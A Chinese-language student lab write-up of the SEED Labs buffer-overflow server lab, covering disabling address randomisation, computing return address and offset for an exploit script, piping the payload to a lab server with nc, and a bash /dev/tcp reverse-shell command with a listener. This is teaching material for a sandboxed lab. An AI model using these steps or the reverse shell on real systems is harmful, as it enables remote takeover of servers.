本文主要是介绍[SEEDLabs]buffer overflow,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
纠结又纠结的实验,希望下次老师能讲清楚每个实验的要求……解决好前面的问题之后,后面几个上手就没有那么困难了。我果然还是学的太不扎实了,也缺少相关经验,磨蹭了好久才弄出来,羞愧。
1.环境配置
首先是配置虚拟机,在官网可以下载vitual box可用的镜像,然后自己安装一下。提前配置好的虚拟机自己不用调节很多。
然后讲一讲这个实验。我们做的版本是Buffer Overflow Attack Lab (Server Version),在Ubuntu20.04版本上的,感觉网上主要的关于seedlab的资料大部分是以前的版本。实际上还是有些差别的。这个lab的目标是利用buffer overflow来获取server的shell权限。
实验环境配置的话,是要下载lab setup的文件,里面包含做实验要用到的一些代码和文件。
#关闭位置随机化
$ sudo /sbin/sysctl -w kernel.randomize_va_space=0关闭位置随机化这一步是在前几个难度的task里面要用到,降低难度的。看有其他前辈说每次打开终端要记得设置一下,这个设置应该对于多有正在运行的终端都是起作用的,所以如果你把打开的终端关闭了的话,以防万一还是重新设置一下。
然后按着manual的步骤,make不同的server的配置文件。
接下来build dockers,也是按照manual的说明来进行就可以了,需要注意的是要先生成好server的文件再进行dockers的配置。我这里还有一个问题就是,用 docker-compose build 命令的时候就会提示网络问题,但是用dcbuild就没有问题,很奇怪。
2.Task 1: Get Familiar with the Shellcode

task1主要就是让大家熟悉一下shellcode的操作,简单按照给出的步骤make一下shellcode的文件,运行就可以了。然后按照manual的要求的话,是要能够删除一个文件。这个也很好实现,就是在shellcode的py文件里,修改一下那行命令就可以。需要注意的是,要保证位数不变,最后一位还是用*,前面少的用空格补齐。这里面是用*代替了0,所以最后的*是用来代表结束的。
3.Task 2: Level-1 Attack
正式进入攻击阶段啦。首先打开终端1,然后打开我们的containers,这一步很简单哈。一共有四个container,分别是server1234,对应着L1234四个难度,然后这里要用的就是server1。现在终端1应该是保持着container在线的状态。别忘了提前设置关闭地址随机化。
然后打开终端2,在这里我们用命令
$ echo hello | nc 10.9.0.5 9090 #10.9.0.5是server1的ip
# press Ctrl+C来得到server1的相关信息,在终端1中可以看到。
//这是manual中的示例
// Messages printed out by the container
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffdb88 ✰
server-1-10.9.0.5 | Buffer’s address inside bof(): 0xffffdb18 ✰
server-1-10.9.0.5 | ==== Returned Properly ====从这里我们可以得到两个地址,分别是ebp指针的地址和buffer数组开始的地址。根据这些信息然后来对exploit文件进行编辑,从而实现我们的目的。
下面打开exploit.py,可以看到里面我们要进行编辑的位置分别是shellcode、start、ret和offset,除此之外在对32位和64位进行操作时,需要注意下面
content[offset:offset + 4] = (ret).to_bytes(4,byteorder=’little’)其中步长的变化,这个注释上也有的。
对于task2,我们先将其中的shellcode替换为shellcode_32.c中的shellcode。start代表的是shellcode在你的payload中开始的位置,注意不要溢出。然后根据得到的两个地址来计算返回地址和偏移量的值。
ret = ebp地址 + 8
offset = ebp地址 - buffer地址 + 4
修改好exploit文件之后呢,打开终端3,运行exploit.py
$./exploit.py // create the badfile
运行结束之后会产生一个badfile,这就是我们用来发送给server进行攻击的文件。
然后运行命令
$ cat badfile | nc 10.9.0.5 9090这个命令会把badfile发送给指定的接收端。
然后在终端1查看结果,如果前面exploit修改正确的话,可以看到我们的shellcode已经被执行了,在终端1中应该可以看到输出了当前目录下的文件信息和一些其他内容,具体是由你的shellcode决定的。
确认自己的badfile没问题了之后,还没结束,要实现reverse shell。这里就要对shellcode进行再一次的修改啦。要用的指令呢manual里面也给出了,
/bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1 #这里的IP是攻击者主机的IP地址弄好之后,先别急着cat badfile。我们先打开刚才还没关掉的终端2,输入
$ nc -lnv 9090这样呢,我们就在攻击者的机器上开始监听了。接下来依旧是重复一下上面的内容,cat badfile,然后如果一切顺利的话,你就能看到在终端2,出现了server1的shell,我们可以在终端2实现操控server1了。
其实可以看出来这次的shellcode是使server向目的ip建立了一个tcp连接,通过这个tcp通信,我们实现了对server的远程操控。
Task 3: Level-2 Attack
不知道缓冲区长度,用循环函数尝试。ret 应当大于等于 0xffffd708+308,应当保证 shellcode 都在 payload 内,offset 为 100-300 之间的某个值。
首先echo hello后获得server 的相关信息。

修改exploit文件。

生成badfile并发送到server。

可以看到shellcode被成功执行了

Task 4: Level-3 Attack:
变成64位,与上面的步骤基本相同,但要将shellcode修改为64位的情况。


成功后shellcode被执行。

Task 5: Level-4 Attack:
依旧是64位,但是缓冲区大小要比task4小。因此我们将ret取一个较大的值,把shellcode放到高位去。步骤仍与上面基本相同。


Task 6: Experimenting with the Address Randomization:
开启了地址随机化,通过爆破来实现攻击。
首先打开地址随机化,然后分别向server1和server3 echo hello各两次,然后查看结果:


可以看到地址随机化打开后,每次的地址都是不同的。接下来对server1进行爆破。

可以看到爆破实验会进行非常大数目次,成功后获得了reverse shell权限如图:

Tasks 7: Experimenting with Other Countermeasures:
开启其他保护措施之后,再次进行攻击查看现在的情况。
去除 -fno-stack-protector 编译 stack.c,并将 badfile 作为输入:

可以看到检测到了 stack smashing。
去除 -z execstack 编译 call_shellcode.c 并运行

可以看到,发生了segmentation fault。
这篇关于[SEEDLabs]buffer overflow的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






